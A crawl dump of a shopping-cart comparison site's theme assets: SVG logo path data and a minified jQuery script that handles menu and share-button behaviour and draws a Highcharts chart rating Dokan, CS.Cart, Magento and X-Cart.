<path d="m6.7183 32.011c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143 0.41868-0.31429 0.62801-0.7516 0.62801-1.312 0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34809-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068156 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864 0.42111 0.45803 0.63166 1.0525 0.63166 1.7834zm12.501 2.8432h-1.2414v-5.0286h-5.6229v5.0286h-1.2414v-10.686h1.2414v4.5462h5.6229v-4.5462h1.2414v10.686zm14.407-5.3575c0 1.7103-0.43206 3.0551-1.2962 4.0346s-2.0654 1.4691-3.6038 1.4691c-1.5725 0-2.7859-0.48117-3.6403-1.4435-0.85439-0.96235-1.2816-2.3206-1.2816-4.0748 0-1.7395 0.42841-3.088 1.2852-4.0455 0.85683-0.95748 2.0739-1.4362 3.6512-1.4362 1.5335 0 2.7311 0.48726 3.5928 1.4618 0.86169 0.97453 1.2925 2.3194 1.2925 4.0346zm-8.5074 0c0 1.4472 0.30792 2.5447 0.92376 3.2927 0.61584 0.74796 1.5104 1.1219 2.6837 1.1219 1.183 0 2.0763-0.37275 2.68-1.1183 0.60367-0.74552 0.9055-1.8443 0.9055-3.2963 0-1.4374-0.30061-2.5277-0.90185-3.2708s-1.4909-1.1146-2.669-1.1146c-1.183 0-2.0824 0.37397-2.6983 1.1219-0.61584 0.74796-0.92376 1.8358-0.92376 3.2635zm19.869-2.2146c0 1.0817-0.36877 1.9137-1.1063 2.496-0.73755 0.58228-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm16.743-2.3023c0 1.0817-0.36877 1.9137-1.1063 2.496s-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm9.974 5.2698v-10.686h1.2414v10.686h-1.2414zm14.721 0h-1.4167l-5.8347-8.9681h-0.05842c0.077893 1.0525 0.11684 2.0173 0.11684 2.8944v6.0738h-1.1465v-10.686h1.4021l5.8201 8.9316h0.05842c-0.0097366-0.13156-0.031644-0.55426-0.065722-1.2681-0.034078-0.71385-0.046249-1.2243-0.036512-1.5312v-6.1322h1.1611v10.686zm9.8426-5.5987h3.6293v5.1967c-0.56473 0.18029-1.1392 0.31672-1.7234 0.4093-0.5842 0.092581-1.2609 0.13887-2.0301 0.13887-1.6163 0-2.8747-0.48117-3.7754-1.4435-0.90064-0.96235-1.351-2.3108-1.351-4.0455 0-1.111 0.22272-2.0843 0.66817-2.9199s1.0868-1.474 1.9242-1.915c0.83735-0.44098 1.8183-0.66146 2.9429-0.66146 1.1392 0 2.2005 0.20952 3.1839 0.62857l-0.48196 1.0963c-0.96393-0.4093-1.8913-0.61395-2.7822-0.61395-1.2998 0-2.3149 0.38737-3.0451 1.1621-0.73025 0.77475-1.0954 1.8492-1.0954 3.2233 0 1.4423 0.35173 2.5362 1.0552 3.2817 0.70347 0.74552 1.7368 1.1183 3.0999 1.1183 0.73999 0 1.4629-0.08527 2.1688-0.25581v-3.289h-2.3879v-1.111zm19.072-4.1296c-1.1733 0-2.0995 0.39103-2.7786 1.1731-0.67913 0.78206-1.0187 1.8528-1.0187 3.2123 0 1.3985 0.32739 2.479 0.98218 3.2415s1.5883 1.1439 2.8005 1.1439c0.74485 0 1.5944-0.134 2.5486-0.40199v1.089c-0.73998 0.27774-1.6528 0.41661-2.7384 0.41661-1.5725 0-2.7859-0.47751-3.6403-1.4326-0.85439-0.95504-1.2816-2.3121-1.2816-4.0711 0-1.1012 0.20568-2.066 0.61706-2.8944 0.41137-0.82835 1.0053-1.4667 1.7818-1.915 0.7765-0.44829 1.6905-0.67243 2.7421-0.67243 1.1197 0 2.0982 0.20465 2.9356 0.61395l-0.52578 1.0671c-0.80814-0.38007-1.6163-0.5701-2.4244-0.5701zm13.786 9.7282-1.329-3.3987h-4.2792l-1.3144 3.3987h-1.256l4.2208-10.73h1.0442l4.1989 10.73h-1.2852zm-1.7161-4.5169-1.2414-3.311c-0.16065-0.41905-0.32618-0.93311-0.49657-1.5422-0.1071 0.46778-0.26045 0.98184-0.46006 1.5422l-1.256 3.311h3.4541zm7.922 0.07309v4.4439h-1.2414v-10.686h2.9283c1.3096 0 2.2771 0.25094 2.9027 0.75282 0.62558 0.50189 0.93836 1.2571 0.93836 2.2658 0 1.4131-0.71563 2.3681-2.1469 2.8651l2.8991 4.802h-1.4678l-2.5851-4.4439h-2.2272zm0-1.0671h1.7015c0.8763 0 1.5189-0.1742 1.9278-0.52259s0.61341-0.87098 0.61341-1.5678c0-0.70654-0.20812-1.2157-0.62436-1.5276-0.41624-0.31185-1.0844-0.46777-2.0045-0.46777h-1.6138v4.0857zm13.501 5.511h-1.2414v-9.5821h-3.381v-1.1037h8.0035v1.1037h-3.381v9.5821zm13.224-2.8432c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143s0.62801-0.7516 0.62801-1.312c0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34808-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068155 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864s0.63166 1.0525 0.63166 1.7834z"/>
</g>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg
body_size: 3169
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="283px" height="62px" version="1.1" viewBox="0 0 283 62" xmlns="http://www.w3.org/2000/svg">
<title>Combined Shape</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-818 -2744)" fill="#000">
<path d="m830.98 2771-5.2588-18.52h-0.15829c0.24623 3.1541 0.36934 5.6047 0.36934 7.3517v11.168h-6.1558v-25.714h9.2512l5.3643 18.256h0.1407l5.2588-18.256h9.2688v25.714h-6.3844v-11.274c0-0.58626 0.008794-1.237 0.026382-1.9522 0.017588-0.71525 0.096733-2.4682 0.23744-5.2588h-0.15829l-5.1884 18.485h-6.613zm45.81-25.714v15.477c0 3.3652-0.95267 5.9711-2.858 7.8178-1.9054 1.8467-4.652 2.7701-8.2399 2.7701-3.5059 0-6.1997-0.89698-8.0816-2.691s-2.8229-4.3735-2.8229-7.7387v-15.636h6.9824v15.09c0 1.8174 0.34003 3.1365 1.0201 3.9573 0.68007 0.82077 1.6826 1.2312 3.0075 1.2312 1.4188 0 2.4476-0.40745 3.0867-1.2224s0.95854-2.1486 0.95854-4.0012v-15.055h6.9472zm5.7269 25.714v-25.714h6.9472v20.103h9.902v5.6105h-16.849zm31.915 0h-6.9472v-20.033h-6.2789v-5.6809h19.487v5.6809h-6.2613v20.033zm10.265 0v-25.714h6.9824v25.714h-6.9824zm36.991-25.714h7.7738l-8.4246 25.714h-8.1784l-8.3894-25.714h7.809l3.5 13.033c0.72697 2.8962 1.1256 4.9129 1.196 6.0502 0.082077-0.82078 0.24623-1.8467 0.49246-3.0779 0.24623-1.2312 0.46315-2.1985 0.65075-2.902l3.5703-13.103zm26.146 25.714h-15.266v-25.714h15.266v5.5754h-8.3191v4.0452h7.7035v5.5754h-7.7035v4.8543h8.3191v5.6633zm29.312 0h-9.1105l-9.3919-18.116h-0.15829c0.22278 2.8493 0.33417 5.0243 0.33417 6.5251v11.59h-6.1558v-25.714h9.0754l9.3568 17.869h0.10553c-0.16415-2.5913-0.24623-4.6725-0.24623-6.2437v-11.626h6.1909v25.714zm27.712-13.402c0 4.2915-1.1813 7.598-3.544 9.9196-2.3626 2.3216-5.6838 3.4824-9.9635 3.4824h-8.3191v-25.714h8.8995c4.1273 0 7.3136 1.0553 9.559 3.1658 2.2454 2.1106 3.3681 5.1591 3.3681 9.1457zm-7.211 0.24623c0-2.3568-0.46607-4.1038-1.3982-5.2412-0.93217-1.1374-2.348-1.706-4.2475-1.706h-2.0226v14.404h1.5477c2.1106 0 3.6583-0.61264 4.6432-1.8379 0.98493-1.2253 1.4774-3.0984 1.4774-5.6193zm36.207 0.26382c0 4.3266-1.0611 7.6155-3.1834 9.8668-2.1223 2.2513-5.2294 3.3769-9.3216 3.3769-4.0335 0-7.126-1.1315-9.2776-3.3945-2.1516-2.263-3.2274-5.5578-3.2274-9.8844 0-4.2797 1.0699-7.5481 3.2098-9.8052 2.1399-2.2571 5.25-3.3857 9.3304-3.3857 4.0921 0 7.1934 1.1198 9.304 3.3593 2.1106 2.2395 3.1658 5.5284 3.1658 9.8668zm-17.693 0c0 4.9715 1.7294 7.4573 5.1884 7.4573 1.7588 0 3.0632-0.60384 3.9133-1.8116s1.2751-3.0896 1.2751-5.6457c0-2.5678-0.4309-4.4644-1.2927-5.6897-0.86181-1.2253-2.1486-1.8379-3.8605-1.8379-3.4824 0-5.2236 2.5092-5.2236 7.5276zm29.611 3.5352v9.3568h-6.9472v-25.714h8.4246c6.9883 0 10.482 2.5326 10.482 7.598 0 2.9782-1.4539 5.2822-4.3618 6.912l7.4924 11.203h-7.8794l-5.4522-9.3568h-1.7588zm0-5.2236h1.3015c2.4271 0 3.6407-1.0728 3.6407-3.2186 0-1.7705-1.1901-2.6558-3.5704-2.6558h-1.3718v5.8744zm-256.44 44.535c0 1.5474-0.56122 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72159 0.30467 1.5073 0.54519 2.3572 0.72158 0.84987 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757s1.0343-1.2367 1.0343-2.1587c0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806s-1.0523-1.848-1.0523-3.1389c0-1.355 0.50911-2.4333 1.5273-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3553 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.914 1.1104-0.914 1.9362c0 0.60934 0.11224 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.8441 0.65745 3.1128 1.363 3.8063 2.1166 0.69352 0.75366 1.0403 1.7318 1.0403 2.9344zm23.122 4.6782h-2.0445v-8.2741h-9.2603v8.2741h-2.0445v-17.583h2.0445v7.4804h9.2603v-7.4804h2.0445v17.583zm26.261-8.8153c0 2.8142-0.71155 5.027-2.1347 6.6386s-3.4014 2.4173-5.935 2.4173c-2.5897 0-4.5881-0.79173-5.9951-2.3752s-2.1106-3.8184-2.1106-6.7047c0-2.8623 0.70554-5.0811 2.1166-6.6566s3.4155-2.3632 6.0132-2.3632c2.5255 0 4.4979 0.80175 5.917 2.4053 1.4191 1.6035 2.1287 3.8164 2.1287 6.6386zm-14.011 0c0 2.3812 0.50711 4.1872 1.5213 5.4179 1.0142 1.2307 2.4874 1.846 4.4197 1.846 1.9483 0 3.4195-0.61334 4.4137-1.84 0.99418-1.2267 1.4913-3.0346 1.4913-5.4239 0-2.3652-0.49508-4.1591-1.4853-5.3818-0.99018-1.2227-2.4554-1.834-4.3956-1.834-1.9483 0-3.4295 0.61534-4.4437 1.846-1.0142 1.2307-1.5213 3.0206-1.5213 5.3698zm35.257-3.644c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977s-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm30.11-3.7883c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977-0.76167-0.56925-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm18.961 8.671v-17.583h2.0445v17.583h-2.0445zm26.778 0h-2.3331l-9.6091-14.756h-0.096211c0.12828 1.7318 0.19242 3.3193 0.19242 4.7624v9.9939h-1.8881v-17.583h2.3091l9.585 14.696h0.096211c-0.016035-0.21647-0.052114-0.91199-0.10824-2.0866s-0.076167-2.0144-0.060132-2.5195v-10.09h1.9122v17.583zm18.745-9.2122h5.9771v8.5507c-0.93004 0.29665-1.8761 0.52114-2.8382 0.67348-0.96211 0.15233-2.0765 0.2285-3.3433 0.2285-2.6618 0-4.7344-0.79173-6.2176-2.3752s-2.2249-3.8023-2.2249-6.6566c0-1.828 0.3668-3.4295 1.1004-4.8045 0.73361-1.375 1.7899-2.4253 3.1689-3.1509 1.379-0.7256 2.9946-1.0884 4.8466-1.0884 1.8761 0 3.6239 0.34475 5.2435 1.0343l-0.79374 1.804c-1.5875-0.67348-3.1148-1.0102-4.582-1.0102-2.1407 0-3.8124 0.63739-5.015 1.9122-1.2026 1.2748-1.804 3.0427-1.804 5.3036 0 2.3732 0.57926 4.1731 1.7378 5.3998 1.1585 1.2267 2.8603 1.84 5.1052 1.84 1.2187 0 2.4093-0.1403 3.5718-0.42092v-5.4119h-3.9326v-1.828zm36.479-6.7949c-1.9322 0-3.4576 0.6434-4.576 1.9302-1.1185 1.2868-1.6777 3.0487-1.6777 5.2856 0 2.301 0.53917 4.0789 1.6175 5.3337 1.0784 1.2548 2.6157 1.8821 4.6121 1.8821 1.2267 0 2.6258-0.22048 4.1972-0.66145v1.7919c-1.2187 0.457-2.722 0.6855-4.5099 0.6855-2.5897 0-4.588-0.78571-5.9951-2.3572-1.4071-1.5714-2.1106-3.8043-2.1106-6.6987 0-1.812 0.33874-3.3994 1.0162-4.7624 0.67749-1.363 1.6556-2.4133 2.9344-3.1509s2.7841-1.1064 4.5159-1.1064c1.844 0 3.4556 0.33674 4.8346 1.0102l-0.8659 1.7558c-1.3309-0.62537-2.6618-0.93805-3.9928-0.93805zm25.239 16.007-2.1888-5.5923h-7.0474l-2.1648 5.5923h-2.0685l6.9512-17.655h1.7198l6.9152 17.655h-2.1166zm-2.8262-7.4323-2.0445-5.448c-0.26458-0.68951-0.53718-1.5354-0.81779-2.5376-0.17639 0.76969-0.42894 1.6155-0.75766 2.5376l-2.0685 5.448h5.6885zm15.582 0.12026v7.312h-2.0445v-17.583h4.8226c2.1567 0 3.7502 0.41291 4.7805 1.2387 1.0303 0.82581 1.5454 2.0685 1.5454 3.7282 0 2.3251-1.1786 3.8965-3.5358 4.7143l4.7745 7.9013h-2.4173l-4.2573-7.312h-3.668zm0-1.7558h2.8022c1.4432 0 2.5015-0.28662 3.175-0.85988s1.0102-1.4331 1.0102-2.5797c0-1.1626-0.34275-2.0004-1.0282-2.5135-0.68551-0.51313-1.7859-0.76969-3.3012-0.76969h-2.6578v6.7227zm24.77 9.0679h-2.0445v-15.767h-5.5682v-1.816h13.181v1.816h-5.5682v15.767zm24.313-4.6782c0 1.5474-0.56123 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72158 0.30467 1.5073 0.54519 2.3572 0.72158 0.84986 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757 0.68952-0.51714 1.0343-1.2367 1.0343-2.1587 0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806-0.70155-0.80176-1.0523-1.848-1.0523-3.1389 0-1.355 0.50911-2.4333 1.5274-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3554 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.91401 1.1104-0.91401 1.9362c0 0.60934 0.11225 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.844 0.65745 3.1128 1.363 3.8063 2.1166 0.69353 0.75366 1.0403 1.7318 1.0403 2.9344z"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0
body_size: 678
content:
"use strict";function _defineProperty(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}!function(t){t(document).ready(function(){t(".menu-toggle").click(function(){t("#main-menu-container").toggleClass("current-menu-item")}),t(".back-to-top-btn").on("click",function(){t("html, body").animate({scrollTop:0},900)});var e=document.querySelector(".mvsc__single_post_content");null!=e&&window.addEventListener("scroll",function(){window.pageYOffset>=e.offsetTop&&window.pageYOffset<=e.offsetTop+e.clientHeight-500?document.querySelector(".mvsc-social-share").classList.add("show-share-this"):document.querySelector(".mvsc-social-share").classList.remove("show-share-this")}),t(".more-share-items").on("click",function(){t(".mvsc-social-share").toggleClass("opend")}),null!=document.querySelector("#mvsc_container")&&Highcharts.chart("mvsc_container",_defineProperty({chart:{type:"column"},title:{text:null},subtitle:{text:null},xAxis:{categories:["Overall Value","In Build Features","Design Section","Coding structure","User Friendly Design","Reports and control","SEO features","Payment Integration","Coding structure","Value for money","Support Section"],crosshair:!0},yAxis:[{min:0,gridLineColor:"#EAEDEF",title:{text:null}}],tooltip:{headerFormat:'<span style="font-size:10px">{point.key}</span><table>',pointFormat:'<tr><td style="color:{series.color};padding:0">{series.name}: </td><td style="padding:0"><b>{point.y:.1f} mm</b></td></tr>',footerFormat:"</table>",shared:!0,useHTML:!0,backgroundColor:"#fff"},plotOptions:{column:{pointPadding:.3,borderWidth:0,pie:{minSize:20}}},series:[{name:"Dokan",data:[70,85,90,87,78,62,68,78,82,72,58],color:"#F1634C"},{name:"CS.Cart",data:[58,78,75,39,62,44,21,21,62,58,41],color:"#02D2FE"},{name:"Magento",data:[63,58,69,69,48,43,62,59,57,44,30],color:"#9B59B6"},{name:"XCART",data:[50,38,59,47,31,58,44,39,17,39,59],color:"#F49D24"}],legend:{align:"right",verticalAlign:"top",margin:40},credits:{enabled:!1}},"tooltip",{headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">●</span> {series.name}: <b>{point.y}%</b><br/>'}))})}(jQuery);
//# sourceMappingURL=main.min.js.map
